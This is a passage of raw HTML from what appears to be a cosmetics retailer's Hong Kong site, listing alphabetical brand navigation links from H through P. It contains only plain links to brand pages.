                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/holika-holika.html" class="brand">holika holika</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/home-care.html" class="brand">Home Care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-dohwa.html" class="brand">House Of Dohwa</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/house-of-hur.html" class="brand">HOUSE OF HUR</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hoyu.html" class="brand">hoyu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/huxley.html" class="brand">huxley</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/hyggee.html" class="brand">hyggee</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#I">I</a>
            </div>

                            <div id="tab-I-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-dew-care.html" class="brand">I DEW CARE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-from.html" class="brand">I'm From</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/i-m-meme.html" class="brand">I'M MEME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/illiyoon.html" class="brand">ILLIYOON</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/inga.html" class="brand">INGA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/innisfree.html" class="brand">Innisfree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isa-knox.html" class="brand">isa knox</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isehan.html" class="brand">ISEHAN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ishizawa-lab.html" class="brand">ishizawa-lab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isntree.html" class="brand">Isntree</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/isoi.html" class="brand">isoi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/it-s-skin.html" class="brand">It's Skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ito.html" class="brand">ITO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/iunik.html" class="brand">IUNIK</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#J">J</a>
            </div>

                            <div id="tab-J-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jayjun.html" class="brand">jayjun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jigott.html" class="brand">jigott</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jin-jung-sung.html" class="brand">JIN JUNG SUNG</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmella-in-france.html" class="brand">jmella in france</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jmsolution.html" class="brand">JMsolution</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/john-s-blend.html" class="brand">John's Blend</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/joocyee.html" class="brand">Joocyee</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jpslab.html" class="brand">JPSLAB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/judydoll.html" class="brand">Judydoll</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jujy.html" class="brand">JUJY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/julyme.html" class="brand">JULYME</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jumiso.html" class="brand">jumiso</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/jung-saem-mool.html" class="brand">JUNGSAEMMOOL</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#K">K</a>
            </div>

                            <div id="tab-K-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kahi.html" class="brand">KAHI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kai.html" class="brand">kai</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaine.html" class="brand">KAINE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaja.html" class="brand">Kaja</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaminomoto.html" class="brand">kaminomoto</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kanebo.html" class="brand">kanebo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kaneishi.html" class="brand">Kaneishi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao.html" class="brand">Kao</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/karadium.html" class="brand">karadium</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kate.html" class="brand">KATE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kelo-cote.html" class="brand">KELO-COTE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kerastase.html" class="brand">Kérastase</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiehl-s.html" class="brand">Kiehl's</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kiku-masamune.html" class="brand">kiku-masamune</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kinomegumi.html" class="brand">kinomegumi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pretty-skin/kit.html" class="brand">Kit Set</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kitsch.html" class="brand">KITSCH </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/klavuu.html" class="brand">klavuu</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kobayashi.html" class="brand">kobayashi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/koji.html" class="brand">koji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokubo.html" class="brand">kokubo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kokuryudo.html" class="brand">kokuryudo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kose.html" class="brand">kose</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kracie.html" class="brand">kracie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ksecret.html" class="brand">KSECRET</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kumano-cosme.html" class="brand">KUMANO COSME</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#L">L</a>
            </div>

                            <div id="tab-L-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-occitane.html" class="brand">L'Occitane</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/l-oreal-paris.html" class="brand">L'OREAL PARIS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-mer.html" class="brand">La Mer</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-prairie.html" class="brand">La Prairie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/la-roche-posay.html" class="brand">La Roche Posay</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laka.html" class="brand">LAKA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lamelin.html" class="brand">LAMELIN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lancome.html" class="brand">Lancome</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laneige.html" class="brand">Laneige</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/laura-mercier.html" class="brand">Laura Mercier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/laurier.html" class="brand">Laurier</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavien.html" class="brand">LAVIEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lavons.html" class="brand">LAVONS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/leaders.html" class="brand">Leaders</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liberta.html" class="brand">liberta</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/liese.html" class="brand">Liese</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lily-bell.html" class="brand">Lily Bell</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lion.html" class="brand">lion</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/liphip.html" class="brand">LipHip</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/logically-skin.html" class="brand">logically, skin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lovb-lovb.html" class="brand">LOVB LOVB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/lululun.html" class="brand">lululun</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luna.html" class="brand">luna</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/luvum.html" class="brand">LUVUM</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#M">M</a>
            </div>

                            <div id="tab-M-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ma-nyo.html" class="brand">ma:nyo</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-p-rem.html" class="brand">make p:rem</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/make-up-for-ever.html" class="brand">MAKE UP FOR EVER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mamonde.html" class="brand">mamonde</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mandom.html" class="brand">mandom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/marvis.html" class="brand">Marvis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mary-may.html" class="brand">MARY&MAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maryenb.html" class="brand">MaryenB</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/masil.html" class="brand">Masil</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/matsuyama.html" class="brand">MATSUYAMA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/maxclinic.html" class="brand">maxclinic</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-flower.html" class="brand">Medi Flower</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/medi-peel.html" class="brand">medi-peel</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/median.html" class="brand">Median</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mediheal.html" class="brand">Mediheal</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/meebak-seoul.html" class="brand">MEEBAK SEOUL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mefactory.html" class="brand">MEFACTORY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/megamino-wakka.html" class="brand">Megamino Wakka</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/kao/megrhythm.html" class="brand">MegRhythm</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/rohto-mentholatum/melano-cc.html" class="brand">Melano CC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/merzy.html" class="brand">MERZY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/midha.html" class="brand">MIDHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miguhara.html" class="brand">MIGUHARA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milbon.html" class="brand">milbon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/milk-touch.html" class="brand">Milk Touch</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mingxier.html" class="brand">MINGXIER</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/minon.html" class="brand">minon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/miseenscene.html" class="brand">miseenscéne</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/missha.html" class="brand">MISSHA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/misslady.html" class="brand">misslady</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mistine.html" class="brand">mistine</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mixsoon.html" class="brand">mixsoon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mizon.html" class="brand">mizon</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moev.html" class="brand">MOEV</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/mommy-care.html" class="brand">mommy care</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moonshot.html" class="brand">moonshot</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/moroccanoil.html" class="brand">MOROCCANOIL</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/motonozen.html" class="brand">MOTONOZEN</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msblossom.html" class="brand">msblossom</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/msh.html" class="brand">msh</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muji.html" class="brand">muji</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/muzigae-mansion.html" class="brand">Muzigae Mansion</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#N">N</a>
            </div>

                            <div id="tab-N-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nacific.html" class="brand">nacific</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nail-girl.html" class="brand">Nail Girl</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nard.html" class="brand">nard</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nars.html" class="brand">Nars</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naruko.html" class="brand">naruko</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nature-republic.html" class="brand">NATURE REPUBLIC</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturelab.html" class="brand">NatureLab</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/naturie.html" class="brand">naturie</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/needly.html" class="brand">NEEDLY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neogen-dermalogy.html" class="brand">neogen dermalogy</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/neutrogena.html" class="brand">Neutrogena</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nineless.html" class="brand">NINELESS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nivea-japan.html" class="brand">NIVEA Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nolahour.html" class="brand">Nolahour</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nooni.html" class="brand">Nooni</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/novo.html" class="brand">NOVO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/numbuz-n.html" class="brand">numbuzin</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/nuxe.html" class="brand">NUXE</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#O">O</a>
            </div>

                            <div id="tab-O-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/o-hui.html" class="brand">O HUI</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/oddtype.html" class="brand">Oddtype</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/odeloi.html" class="brand">ODELOI </a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/off-relax.html" class="brand">Off & Relax</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olaplex.html" class="brand">OLAPLEX</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/olay.html" class="brand">OLAY</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/omi.html" class="brand">omi</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-thing.html" class="brand">ONE THING</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/one-day-s-you.html" class="brand">One-day's you</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ongredients.html" class="brand">ongredients</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ootd.html" class="brand">OOTD</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ooznary.html" class="brand">Ooznary</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orbis.html" class="brand">orbis</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/orien.html" class="brand">orien</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/origins.html" class="brand">ORIGINS</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/ottie.html" class="brand">ottie</a></p>
                                            </div>
                </div>
                    </div>
                    <div class="navigation-brand">
            <div class="navigation-brand-prefix-tab">
                <a class="tab-trigger" href="https://www.stylevana.com/zh_HK/category/brand#P">P</a>
            </div>

                            <div id="tab-P-navigation" class="navigation-brand-category-content">
                    <div class="brands">
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/p-calm.html" class="brand">P.CALM</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pantene-japan.html" class="brand">Pantene Japan</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/papa-recipe.html" class="brand">PAPA RECIPE</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pdc.html" class="brand">pdc</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pelicansoap.html" class="brand">pelicansoap</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/peripera.html" class="brand">PERIPERA</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/pestlo.html" class="brand">PESTLO</a></p>
                                                    <p class="brand-wrapper col-xs-6 col-sm-2 col-md-2"><a href="https://www.stylevana.com/zh_HK/brands/petitfee.html" class="brand">petitfee</a></p>
